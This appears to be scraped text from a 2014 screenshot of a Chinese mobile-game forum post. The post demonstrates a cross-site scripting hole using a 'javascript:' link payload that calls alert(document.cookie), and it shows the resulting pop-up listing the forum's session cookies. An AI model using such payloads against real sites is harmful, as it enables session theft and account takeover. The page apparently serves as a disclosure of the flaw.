 bbs.shouyou.com/forum.php?mod=viewthread&tid=153301&page=1&extra=#pid9009501
主题 好友 积分
手游入门
该用户从未签到
手游币 7
威望 0
游票 0
注册时间 2014-11-7
发消息
回复
z542234920
发表于 2014-11-7 20:50 只看该作者
编辑
javascript://wwidu.com/%0Aalert(document.cookie)
bbs.shouyou.com 上的网页显示：
PHPSESSID=652441259dac1bfe526a09593725c14e;
Z7O3_2132_lastvisit=1415362262;
Z7O3_2132_visitedfid=240; DIFF=1415365825956;
SUV=1415366136778874; NUV=1415376000000;
_gat=1; Z7O3_2132_viewid=tid_153301;
Z7O3_2132_lastact=1415366196%09home.php
%09misc; Z7O3_2132_sendmail=1;
ONLINE_TIME=1415366159785;
sessionid=14153661367788741415367505969079​1415
365825953|3;
sessionid2=1415366136778874141536750596907​9141
5365825953|3; _ga=GA1.2.1718691349.1415365827
确定